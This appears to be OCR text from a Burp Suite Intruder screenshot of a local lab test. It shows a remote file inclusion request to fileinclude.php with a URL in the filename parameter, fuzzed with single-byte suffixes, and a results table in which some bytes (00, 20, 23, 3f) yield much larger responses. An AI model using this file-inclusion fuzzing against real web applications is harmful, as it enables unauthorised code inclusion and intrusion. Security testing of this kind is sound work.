 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
1 00 200 57368
33 20 200 57368
36 23 200 57368
64 3f 200 57368
3 02 200 714
35 22 200 666
39 26 200 664
61 3c 200 662
63 3e 200 662
0 200 660
38 25 200 658
2 01 200 656
4 03 200 656
5 04 200 656
Request Response
Raw Params Headers Hex
GET /fileinclude.php?filename=http://127.0.0.1/test.txt%23 HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 5.2; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie: PHPSESSID=e01e5eb4ac8949d805da58fb5fa1183b
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 mat